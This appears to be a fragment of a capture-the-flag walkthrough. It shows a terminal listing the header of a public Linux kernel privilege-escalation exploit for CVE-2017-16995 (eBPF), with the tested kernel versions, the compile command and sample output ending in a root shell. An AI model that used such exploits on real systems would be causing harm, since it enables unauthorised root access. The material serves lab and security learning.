 ┌──(kali㉿kali)-[~/Desktop/Prime]
└─$ head -n 40 45010.c
/*
  Credit @bleidl, this is a slight modification to his original POC
  https://github.com/brl/grlh/blob/master/get-rekt-linux-hardened.c

  For details on how the exploit works, please visit
  https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html

  Tested on Ubuntu 16.04 with the following Kernels
  4.4.0-31-generic
  4.4.0-62-generic
  4.4.0-81-generic
  4.4.0-116-generic
  4.8.0-58-generic
  4.10.0.42-generic
  4.13.0-21-generic

  Tested on Fedora 27
  4.13.9-300
  gcc cve-2017-16995.c -o cve-2017-16995
  internet@client:~/cve-2017-16995$ ./cve-2017-16995
  [.]
  [.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
  [.]
  [.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
  [.]
  [*] creating bpf map
  [*] sneaking evil bpf past the verifier
  [*] creating socketpair()
  [*] attaching bpf backdoor to socket
  [*] skbuff => ffff880038c3f500
  [*] Leaking sock struct from ffff88003af5e180
  [*] Sock->sk_rcvtimeo at offset 472
  [*] Cred structure at ffff880038704600
  [*] UID from cred structure: 1000, matches the current: 1000
  [*] hammering cred structure at ffff880038704600
  [*] credentials patched, launching shell...
  #id
  uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),1000(internet)

*/